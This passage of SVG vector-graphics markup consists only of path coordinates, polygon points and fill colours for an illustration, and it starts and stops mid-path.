,1-.865-.778l.467-.5.948.827Zm1.671,5.4a2.714,2.714,0,0,1,.095,1.044,5.625,5.625,0,0,1-.183.914c-.315-.13-.73-.175-.927-.405a15.369,15.369,0,0,1-1.471-2.049,1.463,1.463,0,0,1,.005-.891c.1-.584.256-1.159.433-1.932C226.948,128.734,227.284,130.087,227.751,131.336ZM226.218,140c1.389-.913,2.3-.419,2.418,1.575a7,7,0,0,0-1.229-.582c-.455-.107-1.1-.3-1.383-.084a2.825,2.825,0,0,1-3.637.228,6.869,6.869,0,0,1-.724-.646,4.955,4.955,0,0,0,.831-.354,3.916,3.916,0,0,0,1.168-.915c.227-.332.186-.847.461-1.309.094.443.2.884.279,1.33C224.68,140.85,224.823,140.912,226.218,140Zm5.89,1.44-.067-.389c-.479-.232-.949-.482-1.438-.691-.688-.295-.748-.679-.273-1.239.338-.4.618-.844,1.058-1.456,1.758.264,2.253.98,1.614,2.8-.546,1.55-1.205,3.059-1.849,4.675-.914-.439-2.462.223-2.156-1.819l1.32.312C229.44,141.814,230.842,141.679,232.108,141.435Zm5.9,28.751c-.465-.973-.781-1.636-1.185-2.483C238.044,168.1,238.12,168.266,238.011,170.186Zm-.92-21.174c1.284.247,1.441.931.317,2.249C237.286,150.4,237.19,149.719,237.091,149.012Zm-.49,16.659c-.722-.944-.687-1.69.3-3.1C236.806,163.558,236.71,164.546,236.6,165.671Zm1.468,5.552c-1.174.84-1.1,2.865-2.992,3.07A3.049,3.049,0,0,1,238.069,171.223Zm-8.3-19.863.571.212-.918,2.2-.434-.162Zm.181-5.136c.84.765,2.551.49,2.277,2.076-.075.436-1.311.906-2.028.93S229.287,147.531,229.952,146.224Zm1.613,6.858c-.706,1.467-.262,2,.96,2.206.33.055.564.687.842,1.054a9.116,9.116,0,0,1-1.419.128c-.236-.012-.457-.261-.691-.4C229.6,155.125,229.583,154.33,231.565,153.082Zm1.085-2.411a.973.973,0,0,1,.215-.893c.833-.785,1.731-1.5,2.8-2.411-.606,1.354-.97,2.246-1.406,3.1-.141.276-.453.614-.715.64A1.121,1.121,0,0,1,232.65,150.671Zm1.455-13.331a3.255,3.255,0,0,1-1.523-3.372l2.963,3.248.015.412A4.01,4.01,0,0,1,234.105,137.34Zm-5.048,13.278c-.565,1.164-.854,2.653-2.6,2.74-.189.01-.4.325-.535.54a2.257,2.257,0,0,1-3.379.525,6,6,0,0,0-2.088-.57c.288-1.048.651-2.368,1.038-3.779l.787.351c.791-1.212,1.686-1.373,2.719-.446a7.152,7.152,0,0,1,1.08,1.291c.152-.168.363-.3.412-.473.381-1.34.886-1.7,2.172-1.283A1.2,1.2,0,0,1,229.057,150.618Zm-2.689-4.016c-.11.716-.22,1.432-.376,2.445C225.1,147.86,225.312,147.152,226.368,146.6Zm-2.93-10.294-.463-.218q.364-.8.731-1.609l.567.305Q223.856,135.547,223.438,136.308Zm-.509-10.66a5.2,5.2,0,0,1-1.6-1.074c-.131-.138.2-.715.318-1.091l.678.32,1.33,1.094C223.408,125.163,223.035,125.7,222.929,125.648Zm-1.008,5.981.447.1-1.548,6.535-.508-.111C221.126,136.039,220.127,133.536,221.921,131.629Zm13.108,40.122-.777,1.709-.455-.176q.292-.889.583-1.777Zm-3.541,7.469c.039.071-.271.332-.529.631a3.891,3.891,0,0,1-.68-.867c-.034-.086.484-.529.547-.49A2.027,2.027,0,0,1,231.488,179.22Zm7.44-18.5c.064,1.207.112,2.1.164,3.066C237.94,163.045,237.8,161.9,238.928,160.722Zm1.9,26.157-1.226-.272c.108-.258.248-.747.32-.737a5.629,5.629,0,0,1,1.113.363Zm.158-25.977c-.094.177-.676.1-1.3.158.489-.727.8-1.194,1.116-1.66l.44.089A4.483,4.483,0,0,1,240.987,160.9Zm1.654,86.113c-.206,0-.417-.487-.85-1.032l1.645-1.606c.269.392.76.783.763,1.177A1.414,1.414,0,0,1,242.641,247.015ZM263.835,71.706a38,38,0,0,0-1.58,3.742,1.731,1.731,0,0,1-1.572,1.229c-6.638,1.084-13.3,2.045-19.9,3.345a73.213,73.213,0,0,0-16.518,5.589c-3.118,1.441-6.286,2.777-9.372,4.282a25.684,25.684,0,0,0-3.948,2.53,1.007,1.007,0,0,1-1.491.014c-2.5-1.887-3.167-4.7-4.041-7.469-1.773-5.621-.245-10.887,1.523-16.145a3.681,3.681,0,0,1,.815-1.224,41.872,41.872,0,0,1,4.665-4.911c2.353-1.85,4.86-3.644,8.108-3.636,3.026.007,6.052,0,9.079,0l.013-.44c4,.4,8.007.73,11.989,1.257a21.578,21.578,0,0,1,3.689,1.318c6.4,2.117,12.174,5.5,17.995,8.792A1.1,1.1,0,0,1,263.835,71.706Zm12.2,8.065c-.637-.239-1.279-.464-1.909-.719-1.628-.659-3.252-1.329-4.876-2-1.6-.661-1.6-.664-.874-2.215.132-.28.3-.545.585-1.061,2.528,1.926,5.189,3.405,7.276,5.616ZM306.3,300.428c-1.044,3.972-2.1,7.942-3.208,11.9-1.083,3.871-2.224,7.726-3.346,11.585-.133.456-.307.9-.582,1.695-1.838-2.016-3.6-3.7-5.063-5.61-2.063-2.684-3.9-5.541-5.86-8.306a1.2,1.2,0,0,1-.026-1.677c3.88-4.938,7.729-9.9,11.592-14.852a3.671,3.671,0,0,1,.457-.4c2.049,1.517,4.022,2.939,5.929,4.443C306.415,299.378,306.4,300.041,306.3,300.428Zm29.082-121.164c-1,.076-1.429-.448-1.536-1.553-.746-7.639-1.209-15.333-2.5-22.883a145.655,145.655,0,0,0-5.242-21.419,95.859,95.859,0,0,0-7.832-16.962c-2.375-4.167-5.9-7.66-8.656-11.633A47.5,47.5,0,0,0,296.642,92.1c-3.317-2.194-6.49-4.6-9.712-6.939a11.437,11.437,0,0,1-1.386-1.276,6.031,6.031,0,0,1-.665-.856A42.443,42.443,0,0,0,271.964,70.27a10.329,10.329,0,0,1-1-.822c2.68-3.23,5.013-6.735,8.848-8.364,1.506-.639,3.7-.266,5.4.26a33.843,33.843,0,0,1,15.121,9.619c3.205,3.484,6.838,6.573,10.258,9.861a13.483,13.483,0,0,1,1.864,2.127q4.393,6.528,8.7,13.115a9.511,9.511,0,0,1,1.06,2.179c2.387,7.159,4.845,14.3,7.055,21.512a54.52,54.52,0,0,1,1.587,8.5c1.031,7.428,2.084,14.856,2.9,22.309.692,6.332,1.058,12.7,1.576,19.049.217,2.657.479,5.31.659,7.969C336.029,178.184,336.615,179.17,335.378,179.264Z" fill="#d1a169"/><path d="M227.208,179.6h0v.009h0V179.6l-.015.007h0Z" fill="#d1a169"/><polygon points="171.828 160.323 171.832 160.327 171.832 160.327 171.829 160.322 171.828 160.323" fill="#d1a169"/><path d="M132.467,278.681h-.025Z" fill="#d1a169"/><polygon points="222.614 221.378 222.613 221.378 222.593 221.392 222.614 221.378" fill="#d1a169"/><polygon points="171.829 160.322 171.828 160.323 171.828 160.323 171.829 160.322 171.829 160.322" fill="#d1a169"/><polygon points="207.094 158.942 207.094 158.942 207.111 158.963 207.094 158.942" fill="#e9e9e9"/><path d="M210.105,171.46h0l-.013.028.018,0h0l-.018,0Z" fill="#e9e9e9"/><path d="M225.555,162.227l-.017.018.017-.018-.01-.027h0Z" fill="#e9e9e9"/><polygon points="212.013 206.215 212.004 206.211 212.004 206.211 212.013 206.215 212.013 206.215" fill="#e9e9e9"/><polygon points="171.85 160.305 171.85 160.305 171.85 160.305 171.85 160.305" fill="#e9e9e9"/><path d="M236.431,177.017c-.771-.169-1.357-.5-1.787-.354-1.223.406-2,2.188-1.86,3.977-.626,0-1.251.023-1.874,0-1.058-.048-1.245.476-.739,1.249.746,1.142.34,2.19-.185,3.194a1.47,1.47,0,0,1-1.1.747c-.323-.041-.585-.649-.848-1.025-.235-.336-.434-.7-.649-1.046l-.317.23c.083.748.165,1.5.286,2.59-1.1-.821-1.608-1.447-1.379-2.494a2.677,2.677,0,0,0,.047-1.448,3.051,3.051,0,0,1-.258-1.429,1.992,1.992,0,0,1,1.422-1.6l.478-2.264c-.471-.057-1.033-.153-1.6-.187-.877-.054-2.257,1.932-2.509-.722l-.73.5.065-.424-2.021-.564c-.016-1.64.346-2.042,2.015-2.422.346-.079.668-.587.857-.968.409-.825.795-1.415,1.849-.783a1.315,1.315,0,0,0,1.218,0,9.157,9.157,0,0,0,1.643-2.305c.313-.671.142-1.573.47-2.231.294-.59.975-.989,1.485-1.472.5.695,1.366,1.364,1.42,2.092a2.128,2.128,0,0,1-1.86,2.328c-.033-.673-.057-1.16-.081-1.647l-.33-.024a6.341,6.341,0,0,1-.294,1.913c-.776,1.561.481,4.279-2.582,4.524.706.984.706.984,2.947-.306.4.285.913.482,1.153.856.883,1.377,1.6-.216,2.4-.074-.1-.586-.021-1.335-.357-1.714-.379-.427-1.134-.52-1.98-.861.374-.675.852-1.538,1.468-2.652.184.826.307,1.381.431,1.936l.372.017c.171-.572.189-1.291.557-1.672.32-.331,1.036-.278,1.744-.43-1.206-1.415-.876-2.923-.465-4.493a18.368,18.368,0,0,0,.244-3.053c-.574,1.126-.938,1.9-1.363,2.64-.133.232-.429.371-.65.553-.2-.271-.638-.668-.57-.794.817-1.516-.356-2.433-.967-3.531-.777-1.4-.529-2.237.821-2.805l-1.22-1.336c-.406.632-.776,1.116-1.047,1.65-.345.68-.549,1.438-.94,2.085a1.137,1.137,0,0,1-.982.4c-.2-.041-.434-.606-.41-.918.125-1.609.338-3.212.49-4.82a3.383,3.383,0,0,0-.256-.918,3.683,3.683,0,0,0-.5.85c-.335,1.868-.325,1.868-1.875,1.266-.049-.019-.147.086-.391.241,1.174,1.636.4,3.383.2,5.128l.01.027.008.021c2.123.223,2.268.5,1.05,2.326-.565.848-.255,1.495.164,2.237a4.7,4.7,0,0,1,.652,2.235,15.085,15.085,0,0,1-2.024-1.47c-.215-.213-.158-.857-.029-1.237a5.272,5.272,0,0,0,.187-4.091l-.025,0c0-.015,0-.029.006-.044-.122-.337-.293-.67-.39-1.009a1.94,1.94,0,0,1-.067-.351,18.552,18.552,0,0,1,.1-2.3l-1.131.672-.971-2.647-.51-.024c-.06,2.766-2.62,3.373-4.262,5.294l-.7-2.255-.278,0q-.387,1.227-.773,2.454c1.518.482,1.5.481,1.4,2.176-.017.305.136.809.341.889a1.093,1.093,0,0,0,.95-.268,10.151,10.151,0,0,0,1.018-1.564c.209.511.5.855.423,1.09-.6,1.973-1.271,3.926-1.919,5.886l-.515-.107.543-3.344-.386-.073c-.618,1.826-1.235,3.652-1.982,5.862-.181-1.831-.325-3.287-.488-4.941l-1.168.765a12.9,12.9,0,0,0-.839-1.61,4.83,4.83,0,0,1,.058-5.076c.134-.167.349-.386.525-.385,1.933.014,1.522-1.412,1.685-2.575s.521-2.317.793-3.474l.512.135c-.19.9-.379,1.793-.529,2.506a16.051,16.051,0,0,0,1.6.458c.471.082,1.191.27,1.4.044a21.464,21.464,0,0,0,1.777-2.543l-.22-.259-2.715,1.428c-.571-1.828-1.134-3.629-1.695-5.431a.349.349,0,0,1,.013-.134c.153-1.185.307-2.37.454-3.509.309-.123,1.162-.24,1.226-.53a19.415,19.415,0,0,0,.294-3.384,7.947,7.947,0,0,0-.248-1.416c.6.364.919.705,1.257.722.261.013.8-.427.77-.588a12.861,12.861,0,0,0-.6-1.912l-2.62,1.11a5.236,5.236,0,0,1,.13,1.4,13.062,13.062,0,0,1-.649,2.651,8.49,8.49,0,0,1-1.129,1.96,1.4,1.4,0,0,1-.907.457,2.863,2.863,0,0,1-.973-.26c-.2,1.624-.209,1.559-1.7,1.861-.367.074-.707.676-.9,1.108a7.438,7.438,0,0,0-.338,1.548l-.538.014-.531-2.894c-.527.077-1.026.3-1.395.164-.414-.151-.711-.624-1.08-.976a7.59,7.59,0,0,1-.919,1.086,1.685,1.685,0,0,0-.318,2.509,3.725,3.725,0,0,1,.269,1.054,12.822,12.822,0,0,1-1.644.206c-.512,0-1.306-.364-1.477-.157a4.327,4.327,0,0,0-.447,1.707,1.86,1.86,0,0,0-.585-.342c-1.113-.292-2.2-1.112-3.391-.141a3.025,3.025,0,0,0-1.128,3.494c.264.926.553,1.845.866,2.886a6.728,6.728,0,0,0,.672-.465c.905-.742,1.731-1.059,2.381.3.08.166.332.245.5.374.326.254.923.526.912.769a2.342,2.342,0,0,1-.645,1.3c-.35.394-.894.611-1.274.985-.634.624-.832,1.184.3,1.563,1.018.34,1.089,1.262.956,2.139-.138.912-.409,1.8-.627,2.727-1.638-1.177-1.856,1.026-3.171,1.122l1.5,2.293c.392-2.129.432-2.175,1.848-1.935.056.463.113.943.194,1.628l-.835-.662c-.269.781-.51,1.479-.751,2.177l-.331-.359c-.45.205-.89.437-1.354.606-.268.1-.687.227-.831.1a1.037,1.037,0,0,1-.158-.845c.046-.232.351-.4.46-.635a7.16,7.16,0,0,0,.306-.991,3.038,3.038,0,0,0-1.033-.143,21.576,21.576,0,0,0-2.079.669,12.31,12.31,0,0,0-.028-2.572,7.281,7.281,0,0,1,1.2-6.034c.481-.7.4-1.279-.547-1.521-.37-.095-.727-.238-1.524-.5.837,2.765.374,5.007-1.737,6.779-.225-1.172-.7-1.982-2.037-.978a.728.728,0,0,1-.7-.106c-.133-.15-.1-.489-.068-.737.043-.36.316-.789.2-1.058-.57-1.275-.2-2.1,1.085-2.667a13.85,13.85,0,0,0,2.5-1.562,8.221,8.221,0,0,0,1.116-1.329c-1.4-1.866.177-3.976.315-6.28l1.987-.285c.365-1.2-.017-2.866,1.912-3.15.044-.006.132-.84-.059-1.038-.226-.234-.734-.2-.761-.2l-1.085-1.637c-.16.545-.343,1.086-.469,1.639-.047.208.111.472.045.666-.132.39-.269.966-.556,1.078a6.735,6.735,0,0,1-2.1.377c-.723.036-1.233-.3-1.162-1.139s.111-1.724,1.426-2.115l-.474,1.969,2.031-.548c.351-2.5-.264-3.29-2.3-2.719l.8-1.606-2.515-.871.118-.354,1.036-.3.359-.5a4.4,4.4,0,0,0-1.3-.684,3.435,3.435,0,0,0-1.293.345l-.226-.435a11.743,11.743,0,0,1,1.589-.913c1.358-.528,2.756-.95,4.109-1.487.21-.083.269-.544.4-.83-.334-.144-.711-.468-.993-.4a24.85,24.85,0,0,0-2.425.806l-.687-1.624-1.882.848.113.354-.986-.35c0,.965.044,1.811-.015,2.65a2.955,2.955,0,0,1-.389,1.551c-.341.43-1.082.531-1.454.949a10.854,10.854,0,0,0-1.119,1.869l1.856.908c-.794.3-1.581.921-2.133.756-1.218-.365-1.4.343-1.706,1.116-.629,1.574-1.273,3.142-1.977,4.877l-.7-1.639-2.541,1.057c-1.108.939-2.252,1.91-3.635,3.084a19.509,19.509,0,0,0,.7-2.485c.053-.372-.227-.791-.356-1.19-.391.178-1.031.272-1.126.55a5.7,5.7,0,0,0-.38,2.442c.121.969-.2,1.428-1.067,1.473a2.555,2.555,0,0,0-1.49.5,2.5,2.5,0,0,0-.864,1.482l.013-.011h0l-.031.248-.018.145a12.535,12.535,0,0,1,2.441.039,7.6,7.6,0,0,1,1.848,1.013c-.146.3-.388.8-.632,1.308l-1.88-1.145c-1.961.827-.932,2.936-1.94,4.49l-.334-2.332-2.2,2.383,2.744.98-1.6,2.061h-2a3.736,3.736,0,0,0-2.074.559,2.178,2.178,0,0,1-2.93.248c-.055-.338-.116-.707-.176-1.077l-.444-.15c.326,2.146-1.108,3.438-1.994,5a.757.757,0,0,0-.05.265,28.311,28.311,0,0,1-.444,3.213c-.33,1.315.248,2.057,1.472,2.864v-2.189c.522-.312.966-.537,1.362-.828a11.178,11.178,0,0,0,.934-.84c.366.67.555,1.536.942,1.637,2.245.58,2.706,1.239,2.16,3.2l-1.721,1.02-1.752-1.456c-.155.953-.267,1.645-.424,2.613l.875-.719c.427.746.8,1.4,1.175,2.056l1.915-1.1c.258.739.511,1.442.749,2.15a2.571,2.571,0,0,1-1.776,2.72,1.75,1.75,0,0,0-1.084,3.017,1.641,1.641,0,0,1,.169,2.208,9.209,9.209,0,0,0-1.022,1.592c-.331.931-1.116,1.991-.229,2.9.928.949.924,1.551-.089,2.393-.374.312-.4,1.045-.634,1.735l1.384-.331.206.377a2.483,2.483,0,0,1-2.21,1.264,1.745,1.745,0,0,0-1.793,1.589,4.932,4.932,0,0,1,1.283-.242,1.73,1.73,0,0,1,.829.451c-.494,1.26-.729,3.042-1.673,3.588-1.006.583-.928,1.292-1.131,1.976-.082.275.626.715.792,1.15a6.6,6.6,0,0,1,.5,2.16c.008.413-.432.834-.725,1.349-.742-.752-1.133-1.907-2.361-2.032-.095-.01-.23-.19-.247-.306-.247-1.681-1.246-3.288-.245-5.08a8.636,8.636,0,0,0,1.364-5.159c-.111-1.029-.267-2.052-.4-3.068,1.488-.657,1.675-1.181,1.163-2.731a2.4,2.4,0,0,1-.107-1.565c.831-1.785.345-3.56.116-5.335-.043-.337-.37-.637-.567-.954-.216.2-.631.427-.607.59.047.308.344.579.566.907a13.27,13.27,0,0,0-.756,2.135c-.412,2.219-.774,4.45-1.061,6.688-.151,1.178-.048,2.387-.159,3.573-.215,2.315-.675,4.621-.7,6.935a42.535,42.535,0,0,0,.677,5.68.962.962,0,0,1-.057.515c-1.087,2.251-.885,4.656-.74,7.022a3.4,3.4,0,0,0,1.064,1.739,5.647,5.647,0,0,0,1.438.819,1.8,1.8,0,0,0,.274-.535c.346-1.63.337-1.632,1.845-.762a1.216,1.216,0,0,0,.242.121c1.14.342,1.313,1.113.937,2.119a6.737,6.737,0,0,1-.613,1.494c-.74,1.076-.473,1.727.7,2.158,1.532.56,2.924,1.32,3.519,2.98a9.636,9.636,0,0,1,.287,1.407l-1.185.226c.459.636.852,1.774,1.488,1.932,1.208.3,1.321,1.193,1.794,1.968a5.049,5.049,0,0,0,1.123.99,4.491,4.491,0,0,0,.263-1.439c-.121-.8-.244-1.513.425-1.809l2.467,1.242a2.739,2.739,0,0,1,.67-.389c1.487-.388,1.841-1.376,1.612-2.778-.158-.969-.19-1.957-.276-2.909l2.026-.546v1.1l3.168,1.166,1.608-2.643c-.45-1.894-1.044-3.819-.1-6.1l.77,1.767,1.228-2.034.258.088c-.169,1.148-.338,2.3-.522,3.551.8-.5,1.676-1,2.491-1.585a1.654,1.654,0,0,0,.529-.906c.429-1.723.79-3.463,1.236-5.181.068-.263.459-.441.7-.659.161.243.476.5.455.726a11.9,11.9,0,0,1-.448,2.6c-.309.941-.223,1.539.778,1.931a3.124,3.124,0,0,0,3.764-1.421c.541-.8.673-1.525-.155-2.235l-1.138,1.417c.289-1.762.289-1.762-2.048-.925-.056-.917-.107-1.764-.19-3.112,1,.347,1.711.6,2.421.833a3.542,3.542,0,0,0,.632.15c1.535.218,2.846-.9,3.286-2.781,1.2-.227,1.851-1.065,1.218-1.586-.987-.812-.462-1.589-.125-2.291.225-.468.849-.744,1.295-1.1a6.257,6.257,0,0,1,.481,1.536c.068,1.394.023,2.794.023,4.191.456-1.281,2.88-2.067.991-3.945-.125-.123-.015-.455-.1-.649a6.132,6.132,0,0,0-.926-1.764c-.716-.739-.924-2.691-.271-3.267l2.291,2.185-.429.122c-.095.27-.35.65-.254.788.265.382.727.976,1.021.929a24.442,24.442,0,0,0,3.076-.845c.291-.884.569-1.588.746-2.316.16-.655.21-1.337.353-2.317l1.791,1c.545-.669,1.273-1.56,2-2.451a13.7,13.7,0,0,1-1.34,2.814c-.364.612-.778,1.2-1.169,1.792.523-.146,1.046-.293,1.57-.435a2.622,2.622,0,0,1,.45.067c0,.7.314,1.725-.06,2.173a22.373,22.373,0,0,1-3.591,3.313c-.9.69-1.079,1.4-.266,2.175.47.447,1.017.944.256,1.678l-1.012-.806a21.327,21.327,0,0,0-1.1,2.32c-.233.686.063,1.159.89,1.056a6.874,6.874,0,0,0,.716-.167l.225.293c-.325.337-.606.865-.989.954a1.618,1.618,0,0,1-1.22-.5,1.4,1.4,0,0,0-2.493.452c-.751-.247-2.337.611-2.092,1.179.451,1.044-.189,1.4-.794,1.86-.642.49-1.337,1.4-1.943,1.348-1.54-.131-1.91,1.066-2.905,1.842,1.175.423,1.632,1.1,1.163,1.954l2.523,1.267-1.194,2.666c1.468-.289,1.5-2.905,3.592-1.461.391-1.746.76-3.39,1.128-5.035l.39.343,1.825-.923-.864-.96c3.349-1.145,4.115-.926,5.469,1.317a18.331,18.331,0,0,1,2.858-3.344c1.129-.833,1.3-2.748,2.931-2.946l.435.391-2.142,3.144.453.267c2.747-1.026,2.062-4.119,3.158-6.231,1.03,1.377-.121,2.311-.3,3.375-.185,1.095-1.074,2.149-.251,3.353.563.036,1.4-.982,1.45.739l.41-.26c.3-1.036.6-2.073.86-2.96l1.205.42c-.054-.529-.1-1.059-.167-1.585-.045-.331-.135-.655-.205-.982,1.111,1.136,1.955.871,2.845-.187a7.182,7.182,0,0,1,1.513-1.04,1.357,1.357,0,0,0,.245.83.541.541,0,0,0,.228.154c.415.149,1.012-.159,1.417-.009.182-.643.326-1.3.557-1.927.569-1.541,1.175-3.133,3.113-3.331,1.363-.14,2.281-.595,2.515-2.068a1.181,1.181,0,0,1,.76-.683c1.456-.42,1.233-1.359.813-2.749-.76.741-1.318,1.341-1.939,1.866a3.086,3.086,0,0,1-1.082.511c-.231.071-.653-.11-.738.007-.928,1.265-2.537.774-3.666,1.471-.585.362-1.139.777-1.7,1.181-.429.311-.843.642-1.263.965l-.344-.421.765-.953c-1.077-.993-2.981-1.391-2.409-3.6-.605,0-1.178.171-1.547-.031-1.289-.707-1.626.066-1.827,1.063a2.68,2.68,0,0,1-1.4,2.1c-1.023.579-2.14,1.51-1.125,3.074.107.163-.328.715-.561,1.052-.268.39-.855.753-.842,1.11a1.388,1.388,0,0,1-1.434,1.5c-1.756-.243-1.354.984-1.5,1.861-.038.217.115.51.016.663-.233.364-.541.9-.863.931a2.418,2.418,0,0,1-1.286-.56c-.167-.107-.209-.409-.433-.892-.127.6-.183.9-.255,1.19-.069.279-.155.554-.245.872a1.491,1.491,0,0,1-.12-2.583c.562-.459.757-.776.43-1.45a1.063,1.063,0,0,1,.192-.932c.156-.181.715-.291.835-.172a1.936,1.936,0,0,1,.437,1.012,13.856,13.856,0,0,1,.1,1.583l.556-.021v-4.281l-.4-.067-.884.728a3.9,3.9,0,0,1,1.032-3.706c.728-.6,1.5-1.145,2.249-1.725.5-.392.991-.8,1.486-1.206.2.558.393,1.117.6,1.669.024.064.144.092.216.134.8-1.135,1.61-2.273,2.4-3.383l-1.732-1.277,2.593-3.935.565.026c-1.411,1.7.252,2.267.829,3.283.64-.272,1.285-.547,1.933-.816.025-.011.076.039.163.087l.378,1.149c.661-1.836.265-2.666-1.564-3.177,1.411-.97,2.642-1.976,2.093-4a2.252,2.252,0,0,0,2.958-1.34c.416-.844,1.066-.53,1.57-.049l-1.469,1.772,3.165.3a4.967,4.967,0,0,0,0-.552c-.02-.3-.072-.606-.125-1.027l1.253.658c.065-.543.265-1,.12-1.272a2.233,2.233,0,0,0-.223-.334c-.254-.318-.586-.594-.867-.9.554-.592.693-.74.358-1.724-.112-.328-.276-.749-.5-1.31,1.67-.1,1.1-2.872,3.613-2.643-1.843,1.921-.311,3.426.118,4.852a4.922,4.922,0,0,1,1.87-.266,8.063,8.063,0,0,1,1.963,1.231c-.166-1.206-.264-2.4-.513-3.571-.216-1.015-.564-2.056-1.845-1.145-.2-.5-.348-.911-.515-1.312-.179-.431-.587-.891-.522-1.274.2-1.179.182-2.219-1.073-2.894,1.414-1.2,1.792.5,3.145.728l-1.813-3.249a5.593,5.593,0,0,0,1.175.631c1.549.267,1.757,1.125,1.207,2.442a4.843,4.843,0,0,0-.158,1.319,14.639,14.639,0,0,0,1.832-2.8.667.667,0,0,0,.027-.528,5.352,5.352,0,0,1,.12-5.3,7.6,7.6,0,0,1,2.525-2.775c1.034-.744,2.327-2.14,2.1-3.359a7.756,7.756,0,0,1,.655-4.683C237.355,173.3,237.373,175.633,236.431,177.017Zm-4.808-14.53.267,1.909-.66.115q-.194-.937-.385-1.875Zm-3.076,1.911c.067-.046.417.322.79.624l-.961.827c-.18-.223-.548-.506-.5-.658A1.7,1.7,0,0,1,228.547,164.4Zm-68.734,55.973-.291-.418a17.856,17.856,0,0,1,1.453-1.646c.2-.182.632-.1.959-.146-.05.355.03.874-.173,1.036A15.677,15.677,0,0,1,159.813,220.371Zm1.662.211c.155-.635.913-1.124,1.478-1.753a2.317,2.317,0,0,1,.363,2.759c-.254.406-.8.633-1.207.942C161.871,221.874,161.338,221.147,161.475,220.582Zm2.031,4.349-1.685-.365.185-.7,1.65.445Zm1.224-11.6c-.357.348-1.086.313-1.655.444l-.113-.391,1.557-1.694.407.076C164.878,212.3,165.024,213.042,164.73,213.328Zm59.13-30.523.362-.915.3-.028a3.441,3.441,0,0,1,.264,1.261c-.059.326-.487.845-.728.833-.918-.047-1.322-.6-1.02-1.675Zm-1.553-3.769c.419.324.977.575,1.2,1,.125.24-.3.769-.483,1.169l-.484-.065q-.285-.931-.571-1.865Zm-1.2,2.394.738.631c-.286.251-.522.568-.625.529a.991.991,0,0,1-.6-.553C220.592,181.877,220.936,181.635,221.111,181.43Zm1.526-21.186,1.859,2.625-3.152.522C221.773,162.345,222.123,161.5,222.637,160.244Zm-1.925,9.29c-.051-.843-.094-1.579-.138-2.315l.407-.083.829,1.365c.9-.778-.15-2.4,1.319-2.719l-.006-.023h.023a3.376,3.376,0,0,1,.226-1c.117-.212.6-.473.661-.42a4.921,4.921,0,0,1,.675.906,2.769,2.769,0,0,1-.672.447,1.661,1.661,0,0,1-.449.059c-.147,0-.295,0-.441.007l0,.019-.013,0,.072.286c.125.5.251,1,.38,1.511l.488,1.941c-1.716-.648-2.348-.17-3.721,2.44C220.455,171.1,219.211,170,220.712,169.534Zm.185,9.341c.039,1.158.039,1.158-2.514,1.956C218.794,179.374,219.3,178.977,220.9,178.875Zm-7.7-27.166.528,1.632-.617.195-.5-1.642Zm-2.282,8.059c.573,1.108.549,1.15-1.062,1.63Zm-3.816-.788-.007-.038h0c.011,0,.02,0,.031,0L208.4,157.3l.33.3c-.036.091-.07.183-.105.274-.242.632-.527,1.218-1.5,1.064l-.014.019-.01.017c.154.845.308,1.691.459,2.518C206.52,161.206,206.32,160.2,207.1,158.98Zm-1.021-2.139c.268.295.583.535.546.619a1.92,1.92,0,0,1-.6.739c-.055.04-.577-.354-.549-.442A4.035,4.035,0,0,1,206.08,156.841Zm-.861,12.323c-.41-.681-.772-1.391-1.185-2.146l.857-1.893c.254.62.442,1.081.635,1.553,1.106-.675,1.106-.675,1.856-3.054a4.136,4.136,0,0,0,.353,1.186,2.85,2.85,0,0,0,1.007.879c1.242.663,2.519,1.259,3.769,1.909.118.061.143.315.2.484.152.485.3.973.435,1.431-.446.738-.953,1.577-1.4,2.315l-1.112-1.478-.525,1.11.005,0h0v.029c.113.037.266.077.4.115s.241.078.239.107c-.056.77-.174,1.536-.276,2.3l-.359-.026v-2.5l-.018,0,.013-.028-2.884-2.261c-.689.824.037,1.526.528,2.27a1.777,1.777,0,0,1,.367.852c0,.15-.407.446-.594.42-.247-.034-.462-.316-.686-.5-.346-.283-.754-.852-1.017-.791-.422.1-.8.573-1.1.963a5.869,5.869,0,0,1-.743,1.1c.158-1.025-.057-2.205.931-2.906C205.567,170.145,205.581,169.767,205.219,169.164Zm-4.683,17.014a9.838,9.838,0,0,1,.183-1.8c.061-.212.305-.373.533-.538a2.723,2.723,0,0,0,.215-.169c.039.078.087.155.136.233a1.423,1.423,0,0,1,.309.7,10.544,10.544,0,0,1-.284,2.1,4.166,4.166,0,0,1-.5.963c-.2-.341-.416-.673-.578-1.03A1.063,1.063,0,0,1,200.536,186.178Zm-1.7,2.915-.489.709-.943-.552-.372.144c.169.661.341,1.321.506,1.984s.319,1.317.522,2.161c-1.36-.84-2.6-5.1-1.929-6.3l.68,1.225c.242-.571.421-.992.661-1.555Zm-7.623-2.318a4.262,4.262,0,0,1,.746-1.837,9.363,9.363,0,0,1,2.507-1.688c1.165-.552,2.418-.917,3.783-1.418a2.244,2.244,0,0,1-.626,2.556,6.637,6.637,0,0,0-.965,1.481c-1.465.666-1.651,1.623-1.474,3.336.1,1.012.365,2.008.574,3.11l-1.632-.708c.181-.3.378-.625.65-1.073l-1.292-.325a5.815,5.815,0,0,1-.11.867,1.927,1.927,0,0,1-.41.9c-.122.1-.645-.054-.793-.244a1.158,1.158,0,0,1-.176-.925c.425-1.306.926-2.587,1.385-3.882.036-.1-.046-.245-.131-.622a8.975,8.975,0,0,1-1.061,1.152,2.84,2.84,0,0,1-.942.279A3.107,3.107,0,0,1,191.209,186.775Zm-1.072-35,1.71.093-.039.563-1.712-.124C190.11,152.13,190.123,151.952,190.137,151.775Zm-.069,3.027a1.337,1.337,0,0,1,.056-.916,14.291,14.291,0,0,1,2.358-.079c.077,0,.155.579.18.893a20.377,20.377,0,0,0,.273,3.389,3.821,3.821,0,0,1-2.079,4.127c-1.184.651-2.331,1.368-3.887,2.288a13.51,13.51,0,0,0-.042-2.809,10.554,10.554,0,0,0-1.13-2.223c.224-.174.447-.375.7-.538,1.062-.692,2.183-1.307,3.179-2.083A1.463,1.463,0,0,0,190.068,154.8Zm-.422,13.993-.3.073a9.245,9.245,0,0,1-1.042-1.5c-.119-.262.119-.686.2-1.037.246.193.622.339.712.588A14.4,14.4,0,0,1,189.646,168.8ZM185.854,157.8c.419-.316.832-.64,1.273-.922a5.493,5.493,0,0,1,.432.53l-1.347.866Zm-1.231-1.614a46.956,46.956,0,0,1,2.37-4.15c.078-.125.573-.078.83.013a17.332,17.332,0,0,1,1.593.763,25.326,25.326,0,0,0-2.154,1.434,5.839,5.839,0,0,0-.772,1.147,9.456,9.456,0,0,1-.7.765l-.2-.168q-.126.765-.253,1.531l-.382.051C184.833,157.1,184.463,156.515,184.623,156.186Zm-5.371,26.9a9.363,9.3